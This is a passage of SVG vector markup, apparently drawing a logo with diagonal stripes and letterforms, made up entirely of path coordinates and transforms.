,0-.9-.191h-.822v1.477Z" transform="translate(148.944 117.404)"/><path d="M46.651,159.637,77.954.01H71.565l-31.3,159.627Z" transform="translate(43.503 0.01)"/><path d="M38.508,159.637,69.807.01H63.422l-31.3,159.627Z" transform="translate(34.705 0.01)"/><path d="M30.36,159.637,61.663.01H55.275l-31.3,159.627Z" transform="translate(25.902 0.01)"/><path d="M22.215,159.637,53.519.01H47.13L15.83,159.637Z" transform="translate(17.103 0.01)"/><path d="M45.371.009H38.986L7.685,159.636h6.387Z" transform="translate(8.303 0.01)"/><path d="M29.257,88.56H10.8L0,142.322H21.387c19.672,0,29.544-14.078,29.544-32.829,0-13.179-7.44-20.933-21.674-20.933m-7.369,43.822H13.231L20.1,98.5h8.442c8.01,0,11.159,5.274,11.159,13.027,0,11.371-6.366,20.858-17.812,20.858" transform="translate(0 95.68)"/><path d="M67.036,119.208l1.862-9.185H43.217L45.51,98.5h27.75l1.933-9.942H36.207L25.478,142.325H64.891l2.005-9.94H38.711l2.646-13.177Z" transform="translate(27.526 95.68)"/><path d="M103.313,88.56H90L76.9,106.316,69.677,88.56H57.442l11.952,25.45L46.144,142.326H59.733l14.6-19.2,8.01,19.2H94.727L82.066,114.54Z" transform="translate(49.854 95.68)"/><path d="M117.978,88.56H75.344l-2,9.94H89.366l-8.725,43.826h11.3L100.665,98.5h15.308Z" transform="translate(79.24 95.68)"/><path d="M112.377,98.5h27.755l1.933-9.94H103.086L92.355,142.326h39.411l2-9.94H105.582l2.646-13.179h25.678l1.862-9.185h-25.68Z" transform="translate(99.78 95.68)"/><path d="M165.647,102.644c0-10.394-6.017-14.232-15.237-14.082H126.017L115.293,142.3h11.23l4.221-21.008h10.585c4.433,0,7.367,1.3,7.367,6.489,0,3.624-.574,7.311-.574,10.928a16.534,16.534,0,0,0,.5,3.612h10.962a19.924,19.924,0,0,1-.716-6.25c0-3.312.341-6.928.341-9.335,0-4.217-1.074-8.12-5.293-9.487V117.1a14.2,14.2,0,0,0,11.729-14.455m-22.818,10.238H132.458l3-15.135h10.658c4.435,0,8.3.82,8.3,6.626,0,6.023-5.65,8.434-11.586,8.509" transform="translate(124.563 95.678)"/></g></svg>